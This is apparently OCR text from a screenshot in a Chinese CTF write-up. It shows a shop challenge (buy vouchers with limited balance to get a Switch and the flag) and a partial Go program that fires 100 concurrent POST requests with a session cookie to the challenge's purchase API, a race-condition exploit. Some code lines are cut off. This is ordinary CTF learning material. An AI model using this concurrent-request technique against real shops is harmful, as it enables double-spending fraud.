 百度一下 Google Google 翻译 哔哩哔哩 (゜-゜)つ... GitHub HelianthuS Blog » 其他书签
商城
即送2000元，40元可换一张兑换券
2张兑换券即可兑换一台switch噢
送一台switch给liki说不定她会告诉你flag呢
用户余额 兑换券数量
2000 0
兑换券
¥ 40
兑换数量
兑换
switch
52张兑换券
兑换
GO File Edit View Navigate Code Refactor Run Tools VCS Windo
awesomeProject main.go
main.go
1: Project
7: Structure
Learn
2: Favorites
1 package main
2
3 import (
4 "fmt"
5 "github.com/guonaihong/gout"
6 "net/http"
7 "time"
8 )
9
10 var globalChannel = make(chan int)
11
12 func Process(i int) {
13 err := gout.
14 POST( url: "https://birthday.liki.link/API/?m=bu
15 SetForm(gout.H{"amount": 5}).
16 SetCookies(&http.Cookie{Name: "PHPSESSID", Val
17 SetTimeout(2 * time.Second).
18 Do()
19
20 if err != nil {
21 fmt.Println(err)
22 }
23 globalChannel <- i
24 }
25 func main() {
26 for i := 0; i < 100; i++ {
27 go Process(i)
28 fmt.Printf( format: "[+] 已启动%d号协程.\n", i)
29 }
30
31 for i := 0; i < 100; i++ {
Terminal 6: TODO
Process finished with exit code 0